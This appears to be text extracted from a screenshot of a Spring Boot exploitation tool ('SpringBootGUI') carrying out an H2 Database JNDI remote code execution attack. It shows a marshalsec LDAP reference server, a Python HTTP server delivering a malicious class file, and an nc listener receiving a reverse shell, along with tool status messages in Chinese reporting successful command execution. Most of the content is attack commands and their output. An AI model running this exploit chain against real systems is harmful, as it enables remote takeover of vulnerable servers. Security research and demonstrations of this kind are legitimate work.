 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer 138 — java
[➜ target git:(master) × java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:80/\#]
H2DataConsole 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for H2DataConsole redirecting to http://127.0.0.1:80/H2DataConsole.class
python -m http.server 80 — python
[➜ resources git:(main) × python -m http.server 80 ]
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [30/Sep/2024 11:23:08] "GET /H2DataConsole.class HTTP/1.1" 200 -
nc -lvk 7777 — nc
[➜ resources git:(main) × nc -lvk 7777 ]
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
springboot_vul
Platform.java ClsComp.java
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:9096/ 漏洞列表: H2 Database JNDI RC...
开干
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP : 127.0.0.1 port : 7777
当前版本为springboot2
h2database 依赖为: 1.4.200
spring.h2.console.enabled 值为 true
jdk版本为: 1.8.0_162
jsessionid为: c0e8f5964d74297a3962c89de93a0d98
H2DataConsole.java文件写入成功
H2DataConsole.class文件编译成功
class文件移动到resources下
命令执行成功，请在vps上查看信息
当前监听vpsIP： 127.0.0.1 vpsPort: 7777
禁止用于未授权测试！
当前状态：
2024-09-30 11:22:13.080 java[19231:431244] +[IMKInputSession subclass]: chose IMKInputSession_Legacy
Java HotSpot(TM) 64-Bit Server VM warning: CodeCache is full. Compiler has been disabled.
Java HotSpot(TM) 64-Bit Server VM warning: Try increasing the code cache size using -XX:ReservedCodeCa
CodeCache: size=131072Kb used=8263Kb max_used=8263Kb free=122808Kb
bounds [0x0000000105f24000, 0x0000000106744000, 0x000000010df24000]
total_blobs=3187 nmethods=2538 adapters=563
compilation: disabled (not enough contiguous free space left)
GUI利用工具-sp > src > main > module > H2DataConsoleRCE > exp
123:30 LF UTF-8 4 spaces